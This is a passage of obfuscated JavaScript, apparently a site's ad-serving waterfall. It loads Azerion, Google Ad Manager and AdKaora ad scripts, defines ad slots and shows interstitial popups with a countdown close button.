a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.adsys-popup-wrap\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20fixed;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20left:\x200px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:0px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20background-color:\x20rgba(0,0,0,0.7);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x20960000;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.adsys-popup\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20background-color:\x20rgba(0,0,0,70%);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20justify-content:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.adsys-popup-timer\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border:\x202px\x20solid\x20white;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20justify-content:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x2031px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x2031px;\x0a\x09\x09\x09line-height:\x2031px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20background-color:\x20#CE2472;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-radius:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20right:\x2010px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x2010px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2020px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20white;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.adsys-btn-close\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border:\x202px\x20solid\x20white;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20background-color:\x20#CE2472;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20bold;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20white;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x2031px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x2031px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20justify-content:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20line-height:\x2022px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20right:\x2010px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x2010px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cursor:\x20pointer;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transition:\x20all\x200.5s\x20ease;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-radius:\x2050%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.adsys-btn-close:hover\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20background-color:\x20#a11656;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20','createElement','none','...','ad-system-oracle-ready','940000','azerionProvider','.adsys-popup-wrap','impressionViewable','addEventListener','118ikdDDg',':\x20slotRequested[','https://securepubads.g.doubleclick.net/tag/js/gpt.js','addService','loading\x20error:\x20','push','azerion_url','gam\x20','adsys-btn-close',':\x20delivered\x20','adsys-popup-timer','\x20not\x20found,\x20forced\x20load\x20[after]','detail','Azerion:\x20setupFallbackAdSlots\x20not\x20available\x20after\x20retries.','Azerion:\x20loading\x20error\x20-\x20','filter','Errore\x20script:\x20','top:\x200;\x20left:\x200;','\x20found,\x20periodical\x20[after]','defineSlot','hidden','waterfall','log','onerror','4407830CEVflv','.adsys-popup','Azerion','innerType','removeEventListener','gmp','slotOnload','slotRenderEnded','WF[','adk-slot\x20adk-interstitial','integrity','pipe','_gmp','adk-custom-styles','mdtl_gam','is_debug',':\x20impressionViewable[','selectorText','\x20completed:\x20','createTextNode','pubads','pipeline\x20completed.','head','flex','appendChild','adsys-popup','logToConsole',',\x20target\x20','innerHTML','style','<div\x20id=\x22adk_interstitial0\x22></div><div\x20id=\x22adk_interstitial\x22></div><div\x20id=\x22adk_interstitial_r\x22></div>','[WF]\x20','data','cmd','azerion-skinmob-empty','onload'];_0x11d1=function(){return _0x52dfb0;};return _0x11d1();}function _0x5675(_0x40cbdf,_0x317f4f){const _0x11d148=_0x11d1();return _0x5675=function(_0x567504,_0x384d22){_0x567504=_0x567504-0x153;let _0x20554f=_0x11d148[_0x567504];return _0x20554f;},_0x5675(_0x40cbdf,_0x317f4f);}const _0x14967d=_0x5675;(function(_0x2f50b7,_0x641fa){const _0x5d07d6=_0x5675,_0x3e8351=_0x2f50b7();while(!![]){try{const _0x368c9a=parseInt(_0x5d07d6(0x1b2))/0x1+parseInt(_0x5d07d6(0x16f))/0x2*(-parseInt(_0x5d07d6(0x1fc))/0x3)+parseInt(_0x5d07d6(0x205))/0x4+-parseInt(_0x5d07d6(0x187))/0x5+-parseInt(_0x5d07d6(0x1f6))/0x6+parseInt(_0x5d07d6(0x155))/0x7*(-parseInt(_0x5d07d6(0x1ba))/0x8)+parseInt(_0x5d07d6(0x1e5))/0x9;if(_0x368c9a===_0x641fa)break;else _0x3e8351['push'](_0x3e8351['shift']());}catch(_0x348731){_0x3e8351['push'](_0x3e8351['shift']());}}}(_0x11d1,0x8c227),window[_0x14967d(0x1bb)]=window[_0x14967d(0x1bb)]||{'cmd':[]},document[_0x14967d(0x16e)](_0x14967d(0x169),function handler(_0x43ceb9){const _0x48d1f6=_0x14967d,_0x45986f=new URLSearchParams(window['location'][_0x48d1f6(0x200)]),_0x1bb31f=_0x45986f[_0x48d1f6(0x204)](_0x48d1f6(0x196))===_0x48d1f6(0x1c0),_0x426aec=_0x43ceb9[_0x48d1f6(0x17b)][_0x48d1f6(0x1e4)],_0x3cc0e7=!![],_0x1c524d=[_0x48d1f6(0x162),_0x48d1f6(0x1d0),'font-size:\x20larger'][_0x48d1f6(0x1c5)](';');let _0x53b3b3=![];const _0x1f1e07={'logToConsole'(_0x3355a0,..._0x310f2b){const _0x4bb1ce=_0x48d1f6;_0x3355a0(_0x4bb1ce(0x159),_0x1c524d,..._0x310f2b);},'log'(..._0x19aaed){const _0x2c3399=_0x48d1f6;this['logToConsole'](console[_0x2c3399(0x185)],..._0x19aaed);},'info'(..._0xcf1156){const _0x5b536b=_0x48d1f6;this['logToConsole'](console[_0x5b536b(0x1ad)],..._0xcf1156);},'warn'(..._0x469c2c){const _0x279e7a=_0x48d1f6;this[_0x279e7a(0x1a1)](console[_0x279e7a(0x1ac)],..._0x469c2c);},'error'(..._0x10c5bd){const _0x3bae7f=_0x48d1f6;this[_0x3bae7f(0x1a1)](console['error'],..._0x10c5bd);}};function _0x5d5851({src:_0x16bc19,inlineContent:inlineContent='',type:type='text/javascript',module:module=![],integrity:integrity='',crossOrigin:crossOrigin=_0x48d1f6(0x1e2),defer:defer=![],onload:onload='',onerror:onerror='',alreadyloaded:alreadyloaded='',dataVersion:dataVersion=''}){return new Promise((_0x519edb,_0x2f9b08)=>{const _0x57e08e=_0x5675;if(!inlineContent&&document[_0x57e08e(0x1d2)](_0x57e08e(0x1cc)+_0x16bc19+'\x22]')){if(_0x1bb31f)_0x1f1e07[_0x57e08e(0x185)]('already\x20loaded:\x20'+_0x16bc19);alreadyloaded instanceof Function&&alreadyloaded();_0x519edb();return;}const _0x329344=document['createElement']('script');if(inlineContent)_0x329344[_0x57e08e(0x154)]=inlineContent;else _0x16bc19&&(_0x329344['src']=_0x16bc19);_0x329344['type']=module?_0x57e08e(0x209):type;if(integrity)_0x329344[_0x57e08e(0x191)]=integrity;_0x329344['crossOrigin']=crossOrigin,defer&&(_0x329344[_0x57e08e(0x1b5)]=!![]),dataVersion&&_0x329344['setAttribute'](_0x57e08e(0x1f5),dataVersion),_0x329344[_0x57e08e(0x1aa)]=()=>{const _0x401ac3=_0x57e08e;if(_0x1bb31f)_0x1f1e07[_0x401ac3(0x185)]('script\x20loaded:\x20'+_0x16bc19);onload instanceof Function&&onload(),_0x519edb();},_0x329344[_0x57e08e(0x186)]=()=>{const _0x21e784=_0x57e08e;if(_0x1bb31f)_0x1f1e07[_0x21e784(0x185)](_0x21e784(0x173)+_0x16bc19,_0x21e784(0x15b));onerror instanceof Function&&onerror(),_0x2f9b08(new Error(_0x21e784(0x17f)+_0x16bc19));},document[_0x57e08e(0x19d)][_0x57e08e(0x19f)](_0x329344);});}function _0x3315df(){return new Promise(_0x4a013a=>{const _0x233047=_0x5675;_0x5d5851({'src':_0x426aec[_0x233047(0x1af)],'module':![],'defer':!![],'dataVersion':'v3'})[_0x233047(0x1ce)](()=>{const _0x1daedd=_0x233047;gtag(_0x1daedd(0x1bf),_0x1daedd(0x1c1),{'event_category':_0x1daedd(0x1d1),'event_label':_0x1daedd(0x1c2)+_0x53b3b3,'value':0x1});const _0x512a49=document[_0x1daedd(0x166)]('div');_0x512a49[_0x1daedd(0x1e6)]=_0x1daedd(0x190),_0x512a49[_0x1daedd(0x1a3)]=_0x1daedd(0x1a5),document[_0x1daedd(0x160)][_0x1daedd(0x19f)](_0x512a49);let _0x442dbd;const _0x16659f=setInterval(()=>{const _0x20b53f=_0x1daedd,_0x5b9302=[...document['styleSheets']]['find'](_0x56c94e=>_0x56c94e['ownerNode']['id']===_0x20b53f(0x194));if(_0x5b9302){const _0x44f996=[..._0x5b9302[_0x20b53f(0x15a)]][_0x20b53f(0x1dd)](_0x11d984=>_0x11d984[_0x20b53f(0x198)]===_0x20b53f(0x156));_0x44f996!==-0x1&&(_0x5b9302[_0x20b53f(0x15a)][_0x44f996][_0x20b53f(0x1a4)][_0x20b53f(0x1d5)]=_0x20b53f(0x16a),clearInterval(_0x16659f));}},0x1f4),_0x64bfe=_0x50f6ce=>{const _0x161f85=_0x1daedd;if(_0x1bb31f)_0x1f1e07[_0x161f85(0x185)]('[Ad\x20System]\x20AdKaora:\x20',_0x50f6ce?.[_0x161f85(0x17b)]);if(_0x50f6ce[_0x161f85(0x17b)]?.['id']==='adk_interstitial'&&_0x50f6ce[_0x161f85(0x17b)]['isEmpty']){if(_0x1bb31f)_0x1f1e07['log'](_0x161f85(0x1d9));_0x4a013a(null),clearTimeout(_0x442dbd),window[_0x161f85(0x18b)](_0x161f85(0x1d7),_0x64bfe);return;}if(_0x50f6ce[_0x161f85(0x17b)]?.['id']===_0x161f85(0x202)&&_0x50f6ce[_0x161f85(0x17b)][_0x161f85(0x1b8)]==![]){if(_0x1bb31f)_0x1f1e07[_0x161f85(0x185)](_0x161f85(0x157));_0x4a013a(null),clearTimeout(_0x442dbd),window[_0x161f85(0x18b)]('adkInteractionsEvents',_0x64bfe);return;}if(_0x50f6ce['detail']?.['id']===_0x161f85(0x202)&&!_0x50f6ce[_0x161f85(0x17b)][_0x161f85(0x1d4)]){if(_0x1bb31f)_0x1f1e07[_0x161f85(0x185)]('AdKaora:\x20delivered');_0x4a013a(_0x161f85(0x1c6)),clearTimeout(_0x442dbd),window[_0x161f85(0x18b)](_0x161f85(0x1d7),_0x64bfe);}};window['addEventListener'](_0x1daedd(0x1d7),_0x64bfe),_0x442dbd=setTimeout(()=>{const _0x33f213=_0x1daedd;if(_0x1bb31f)_0x1f1e07[_0x33f213(0x185)](_0x33f213(0x1ec));_0x4a013a(null),window['removeEventListener'](_0x33f213(0x1d7),_0x64bfe),_0x512a49['remove']();},0x3a98);})[_0x233047(0x1f7)](_0xfe1802=>{const _0xad20b0=_0x233047;if(_0x1bb31f)_0x1f1e07['log'](_0xad20b0(0x1bd)+_0xfe1802[_0xad20b0(0x1c4)],_0xad20b0(0x15b));_0x4a013a(null);});});}function _0x18c857(){const _0x3a81de=_0x48d1f6;return _0x4eaf90(_0x3a81de(0x15c));}function _0x1fbc52(){return _0x4eaf90('mobskin');}function _0x4eaf90(_0x4fb316){return new Promise(async _0x1b8fd6=>{const _0x3295f4=_0x5675;if(!_0x426aec[_0x3295f4(0x1eb)]){_0x1b8fd6(null);return;}window['_gmp']=window[_0x3295f4(0x193)]||{},(_0x46fead=>document[_0x3295f4(0x1bc)](_0x46fead)||Object['assign'](document['body'][_0x3295f4(0x19f)](document[_0x3295f4(0x166)](_0x3295f4(0x1da))),{'id':_0x46fead,'className':_0x3295f4(0x18c),'style':{'cssText':_0x3295f4(0x180)}}))(_0x3295f4(0x1cf)),_0x5d5851({'src':_0x426aec?.[_0x3295f4(0x175)],'alreadyloaded':()=>{const _0x6005dd=0x32;let _0x25807d=0x0;function _0x5a9191(){const _0x45f607=_0x5675;if(typeof window['top']['_gmp']?.[_0x45f607(0x208)]==='function')window['top']['_gmp']['setupFallbackAdSlots']([_0x45f607(0x1cf)]);else{if(_0x25807d<_0x6005dd)_0x25807d++,setTimeout(_0x5a9191,0x64);else{if(_0x1bb31f)_0x1f1e07[_0x45f607(0x185)](_0x45f607(0x163));}}}_0x5a9191();}})[_0x3295f4(0x1ce)](()=>{const _0x20c20e=_0x3295f4,_0xab1c09=0x32;let _0x323c53=0x0;function _0x2b15d7(){const _0x4c6763=_0x5675;if(typeof window['top']['_gmp']?.[_0x4c6763(0x208)]==='function')window[_0x4c6763(0x1b9)]['_gmp'][_0x4c6763(0x208)](['gmp-intropage']);else{if(_0x323c53<_0xab1c09)_0x323c53++,setTimeout(_0x2b15d7,0x64);else{if(_0x1bb31f)_0x1f1e07[_0x4c6763(0x185)](_0x4c6763(0x17c));}}}_0x2b15d7();typeof gtag==='function'&&gtag('event',_0x20c20e(0x189),{'event_category':'Delivered','event_label':_0x20c20e(0x1c2)+_0x53b3b3,'value':0x1});if(_0x4fb316==='mobskin_intropage'){let _0x4df72b=setTimeout(()=>{const _0x5ba408=_0x20c20e;if(_0x1bb31f)_0x1f1e07[_0x5ba408(0x185)](_0x5ba408(0x161));_0x1b8fd6('Azerion\x20timeout/delivery');},0x2710);document[_0x20c20e(0x16e)](_0x20c20e(0x1be),function(_0x98ac59){const _0xee4826=_0x20c20e,_0x3edca0=document[_0xee4826(0x1d2)](_0xee4826(0x1dc));if(_0x3edca0)_0x3edca0[_0xee4826(0x1a4)][_0xee4826(0x15e)]=_0xee4826(0x167);if(_0x1bb31f)_0x1f1e07[_0xee4826(0x185)](_0xee4826(0x1b4)+_0x98ac59[_0xee4826(0x1b1)]);clearTimeout(_0x4df72b),_0x1b8fd6(null);},{'once':!![]});return;}document[_0x20c20e(0x16e)](_0x20c20e(0x1a9),function(_0xa7f7fd){const _0x2ee9f2=_0x20c20e;document['querySelector'](_0x2ee9f2(0x1dc))?.[_0x2ee9f2(0x1d8)]();},{'once':!![]}),_0x1b8fd6(null);})['catch'](_0x466504=>{const _0xff3423=_0x3295f4;if(_0x1bb31f)_0x1f1e07[_0xff3423(0x185)](_0xff3423(0x17d)+_0x466504);_0x1b8fd6(null);});});}function _0x3c4302(_0x4c7992,_0x22106c,_0x42f1d9){if(_0x42f1d9==='MD'||_0x42f1d9==='RF'||_0x42f1d9==='DR'){resolve(null);return;}return new Promise(_0x3bfc9d=>{const _0x31c85b=_0x5675,_0x318405=new URLSearchParams(window[_0x31c85b(0x20a)][_0x31c85b(0x200)]),_0x3550a3=_0x318405['get'](_0x31c85b(0x195))===_0x31c85b(0x1c0),_0x306faf=_0x318405['get'](_0x31c85b(0x203))===_0x31c85b(0x1c0);_0x5d5851({'src':_0x31c85b(0x171)})['then'](()=>{const _0x2f6235=_0x31c85b;let _0x5f28de=_0x4c7992===_0x2f6235(0x1fa)?_0x2f6235(0x15f):_0x2f6235(0x207);_0x4c7992===_0x2f6235(0x1fa)?(_0x4721f5=>document[_0x2f6235(0x1bc)](_0x4721f5)||Object[_0x2f6235(0x1ff)](document[_0x2f6235(0x160)][_0x2f6235(0x19f)](document[_0x2f6235(0x166)]('div')),{'id':_0x4721f5}))(_0x5f28de):(_0x1fce1f(),_0x68ed7c(_0x5f28de)),window[_0x2f6235(0x1bb)][_0x2f6235(0x1a8)][_0x2f6235(0x174)](()=>{const _0x2dee19=_0x2f6235;let _0x3b2d9c=googletag['pubads']()[_0x2dee19(0x1e8)]();const _0x4111a5=_0x3b2d9c[_0x2dee19(0x17e)](_0x2ab1d8=>_0x2ab1d8[_0x2dee19(0x1c9)]()==_0x5f28de);_0x4111a5[_0x2dee19(0x1ab)]>0x0&&googletag[_0x2dee19(0x1b7)](_0x4111a5);_0x306faf&&googletag[_0x2dee19(0x1ca)]();let _0x2857fd;if(_0x4c7992===_0x2dee19(0x1fa))_0x2857fd=googletag[_0x2dee19(0x1db)](_0x22106c,_0x5f28de)[_0x2dee19(0x172)](googletag[_0x2dee19(0x19b)]());else{const _0x312217=mobileCheck()?[[0x12c,0xfa],[0x12c,0x258],[0x150,0x258],[0x150,0x118],[0x1,0x1]]:[[0x3ca,0xfa],[0x3ca,0x5a],[0x1,0x1]];_0x2857fd=googletag[_0x2dee19(0x182)](_0x22106c,_0x312217,_0x5f28de)[_0x2dee19(0x172)](googletag[_0x2dee19(0x19b)]());}if(!_0x2857fd){if(_0x1bb31f)_0x1f1e07[_0x2dee19(0x185)]('gam\x20'+_0x4c7992+'\x20error:\x20impossibile\x20definire\x20lo\x20slot.');_0x3bfc9d(null);return;}const _0x1b2fa2=_0x4c7992===_0x2dee19(0x1f3)?_0x124a87():{'show':()=>{},'skipCountdown':()=>{}};let _0x596f70;const _0x5cfaee=new Promise(_0x55c96c=>{_0x596f70=_0x55c96c;}),_0x57f106=_0x107b0c=>{const _0xdc4c04=_0x2dee19;if(_0x107b0c[_0xdc4c04(0x1a7)]?.[_0xdc4c04(0x1b1)]!==_0xdc4c04(0x1cb))return;if(_0x107b0c['data'][_0xdc4c04(0x1d4)]){if(_0x1bb31f)_0x1f1e07[_0xdc4c04(0x185)](_0xdc4c04(0x18f)+_0x107b0c[_0xdc4c04(0x1a7)][_0xdc4c04(0x18a)]+_0xdc4c04(0x1b3)+_0x4c7992+'\x20'+_0x42f1d9+_0xdc4c04(0x1d3)+_0x22106c+_0xdc4c04(0x1a2)+_0x107b0c['data']['target']+_0xdc4c04(0x15d));_0x3bfc9d(null);return;}switch(_0x107b0c['data'][_0xdc4c04(0x18a)]){case'slotRenderEnded':_0x1b2fa2['show']();if(_0x1bb31f)_0x1f1e07[_0xdc4c04(0x185)](_0xdc4c04(0x18f)+_0x107b0c[_0xdc4c04(0x1a7)][_0xdc4c04(0x18a)]+_0xdc4c04(0x1b3)+_0x4c7992+'\x20'+_0x42f1d9+_0xdc4c04(0x178)+_0x22106c);_0x3bfc9d(_0xdc4c04(0x176)+_0x4c7992+'\x20'+_0x42f1d9+_0xdc4c04(0x1b6));break;case'slotRequested':case'init':_0x596f70(!![]);if(_0x1bb31f)_0x1f1e07['log'](_0xdc4c04(0x18f)+_0x107b0c[_0xdc4c04(0x1a7)][_0xdc4c04(0x18a)]+']\x20gam\x20'+_0x4c7992+'\x20'+_0x42f1d9+':\x20'+_0x107b0c[_0xdc4c04(0x1a7)][_0xdc4c04(0x18a)]+'\x20'+_0x22106c);break;default:if(_0x1bb31f)_0x1f1e07[_0xdc4c04(0x185)](_0xdc4c04(0x18f)+_0x107b0c[_0xdc4c04(0x1a7)][_0xdc4c04(0x18a)]+_0xdc4c04(0x1b3)+_0x4c7992+'\x20'+_0x42f1d9+':\x20'+_0x107b0c[_0xdc4c04(0x1a7)]['innerType']+'\x20'+_0x22106c);return;}};window[_0x2dee19(0x16e)]('message',_0x57f106);const _0x17edba=_0x7a4ebe=>{const _0x2c889c=_0x2dee19;if(_0x1bb31f)_0x1f1e07[_0x2c889c(0x185)](_0x2c889c(0x176)+_0x4c7992+'\x20'+_0x42f1d9+_0x2c889c(0x170)+_0x22106c+']\x20'+_0x7a4ebe['slot'][_0x2c889c(0x1fe)]());},_0x2377ae=_0x5ab5c7=>{const _0x3c5e1b=_0x2dee19;if(_0x5ab5c7[_0x3c5e1b(0x1ae)]['getAdUnitPath']()===_0x22106c){if(_0x1bb31f)_0x1f1e07[_0x3c5e1b(0x185)]('gam\x20'+_0x4c7992+'\x20'+_0x42f1d9+_0x3c5e1b(0x153)+_0x22106c+']\x20'+_0x5ab5c7['slot'][_0x3c5e1b(0x1fe)]());googletag[_0x3c5e1b(0x19b)]()['removeEventListener'](_0x3c5e1b(0x18d),_0x2377ae);}},_0x3c756d=_0x328370=>{const _0x58ca14=_0x2dee19;if(_0x328370[_0x58ca14(0x1ae)][_0x58ca14(0x1fe)]()===_0x22106c){if(_0x1bb31f)_0x1f1e07[_0x58ca14(0x185)](_0x58ca14(0x176)+_0x4c7992+'\x20'+_0x42f1d9+_0x58ca14(0x197)+_0x22106c+']\x20'+_0x328370['slot'][_0x58ca14(0x1fe)]());googletag[_0x58ca14(0x19b)]()['removeEventListener'](_0x58ca14(0x16d),_0x3c756d);}},_0x5de944=async _0x4366b0=>{const _0x516f42=_0x2dee19;if(_0x1bb31f)_0x1f1e07[_0x516f42(0x185)](_0x516f42(0x176)+_0x4c7992+'\x20'+_0x42f1d9+_0x516f42(0x1c8)+_0x4366b0[_0x516f42(0x1ae)][_0x516f42(0x1fe)]());if(_0x4366b0[_0x516f42(0x1ae)][_0x516f42(0x1fe)]()===_0x22106c){const _0x30b40c=new Promise(_0x1b951e=>setTimeout(()=>_0x1b951e(![]),0x1f4));googletag[_0x516f42(0x19b)]()['removeEventListener'](_0x516f42(0x1b0),_0x17edba),googletag['pubads']()[_0x516f42(0x18b)](_0x516f42(0x18e),_0x5de944);if(_0x4366b0[_0x516f42(0x1d4)]){if(_0x1bb31f)_0x1f1e07[_0x516f42(0x185)](_0x516f42(0x176)+_0x4c7992+'\x20'+_0x42f1d9+':\x20event\x20empty\x20for\x20'+_0x4366b0[_0x516f42(0x1ae)][_0x516f42(0x1fe)]());_0x3bfc9d(null);return;}const _0x144218=await Promise['race']([_0x5cfaee,_0x30b40c]);if(!_0x144218){_0x1b2fa2['show'](),_0x3bfc9d(_0x516f42(0x176)+_0x4c7992+'\x20'+_0x42f1d9+'\x20success');if(_0x1bb31f)_0x1f1e07[_0x516f42(0x185)](_0x516f42(0x176)+_0x4c7992+'\x20'+_0x42f1d9+_0x516f42(0x178)+_0x4366b0[_0x516f42(0x1ae)][_0x516f42(0x1fe)]());}}};googletag['pubads']()[_0x2dee19(0x16e)](_0x2dee19(0x18d),_0x2377ae),googletag[_0x2dee19(0x19b)]()[_0x2dee19(0x16e)](_0x2dee19(0x1b0),_0x17edba),googletag['pubads']()[_0x2dee19(0x16e)](_0x2dee19(0x18e),_0x5de944),_0x3b2d9c[_0x2dee19(0x1ab)]===0x0&&(googletag[_0x2dee19(0x19b)]()['disableInitialLoad'](),googletag[_0x2dee19(0x19b)]()[_0x2dee19(0x1c3)](),googletag[_0x2dee19(0x1ee)]()),googletag[_0x2dee19(0x19b)]()[_0x2dee19(0x1ed)]([_0x2857fd]),_0x5cfaee[_0x2dee19(0x1ce)](_0xb5b7b=>{if(_0x1bb31f)_0x1f1e07['log']('pbPromise\x20resolved\x20with:\x20'+_0xb5b7b);});});});});}function _0x1fce1f(){const _0xd3f27a=_0x48d1f6,_0x40c899=_0xd3f27a(0x165);let _0x5bd99d=document['createElement'](_0xd3f27a(0x1a4));_0x5bd99d[_0xd3f27a(0x1b1)]=_0xd3f27a(0x1f4),_0x5bd99d[_0xd3f27a(0x19f)](document[_0xd3f27a(0x19a)](_0x40c899)),document[_0xd3f27a(0x19d)][_0xd3f27a(0x19f)](_0x5bd99d);}function _0x68ed7c(_0x5a614e){const _0xb78734=_0x48d1f6;let _0x4c6d3d=document['createElement'](_0xb78734(0x1da));_0x4c6d3d[_0xb78734(0x1e6)]=_0xb78734(0x1df);let _0x32a697=document[_0xb78734(0x166)](_0xb78734(0x1da));_0x32a697[_0xb78734(0x1e6)]=_0xb78734(0x1a0),_0x32a697['id']=_0x5a614e,_0x4c6d3d[_0xb78734(0x19f)](_0x32a697),document[_0xb78734(0x160)][_0xb78734(0x19f)](_0x4c6d3d);}function _0x124a87(){const _0xcca0aa=_0x48d1f6;let _0x7309c=document[_0xcca0aa(0x1d2)](_0xcca0aa(0x16c)),_0x3fbd6f=document[_0xcca0aa(0x1d2)](_0xcca0aa(0x188));if(!_0x7309c||!_0x3fbd6f)return{'show':()=>{},'skipCountdown':()=>{}};let _0x405bb3=document[_0xcca0aa(0x166)](_0xcca0aa(0x1da));_0x405bb3[_0xcca0aa(0x1e6)]=_0xcca0aa(0x179),_0x405bb3['innerText']='5';let _0x2638d3=document[_0xcca0aa(0x166)]('div');_0x2638d3[_0xcca0aa(0x1e6)]=_0xcca0aa(0x177),_0x2638d3[_0xcca0aa(0x1a3)]=_0xcca0aa(0x1f0),_0x2638d3[_0xcca0aa(0x1a4)][_0xcca0aa(0x15e)]=_0xcca0aa(0x167);let _0x50f4d0,_0x4516e2;function _0x26f98e(){const _0x458e73=_0xcca0aa;if(!_0x7309c||!_0x405bb3||!_0x2638d3)return;_0x3fbd6f[_0x458e73(0x19f)](_0x405bb3),_0x3fbd6f[_0x458e73(0x19f)](_0x2638d3),_0x2638d3[_0x458e73(0x16e)](_0x458e73(0x1d6),()=>{const _0x38d274=_0x458e73;_0x7309c[_0x38d274(0x1a4)][_0x38d274(0x15e)]=_0x38d274(0x167),document[_0x38d274(0x160)][_0x38d274(0x1a4)][_0x38d274(0x206)]='auto';},{'once':!![]}),_0x7309c[_0x458e73(0x1a4)][_0x458e73(0x15e)]=_0x458e73(0x1e3),document['body']['style']['overflow']=_0x458e73(0x183),_0x50f4d0=0x5,_0x405bb3['innerText']=_0x50f4d0,_0x2638d3[_0x458e73(0x1a4)][_0x458e73(0x15e)]=_0x458e73(0x167),_0x4516e2=setInterval(()=>{const _0x37283a=_0x458e73;_0x50f4d0--,_0x405bb3[_0x37283a(0x1ea)]=_0x50f4d0,_0x50f4d0<=0x0&&(clearInterval(_0x4516e2),_0x2638d3['style'][_0x37283a(0x15e)]='flex');},0x514);}function _0x2b6f35(){const _0x467722=_0xcca0aa;if(_0x4516e2)clearInterval(_0x4516e2);_0x50f4d0=0x0,_0x405bb3[_0x467722(0x1ea)]=_0x50f4d0,_0x2638d3['style'][_0x467722(0x15e)]=_0x467722(0x19e);}return{'show':_0x26f98e,'skipCountdown':_0x2b6f35};}function _0x22ff38(){const _0x2d76b7=_0x48d1f6,{from:_0x2ccb9c,concatMap:_0xee595a,takeWhile:_0x41e91a,finalize:_0x54a6df,of:_0x1d92a8}=rxjs,_0x5efe9b=[{'name':_0x2d76b7(0x16b),'fn':_0x4eaf90},{'name':'gamProvider','fn':_0x3c4302},{'name':_0x2d76b7(0x201),'fn':_0x3315df}],_0x4ddff1=[];function _0x510844(_0x49d8c5){return()=>{const _0x657801=_0x5675,_0x16edd1=_0x5efe9b[_0x657801(0x1e9)](({name:_0xd7f5fc})=>_0xd7f5fc===_0x49d8c5[0x0]);if(_0x1bb31f)_0x1f1e07[_0x657801(0x185)]('running\x20provider:\x20'+_0x16edd1[_0x657801(0x164)]);return 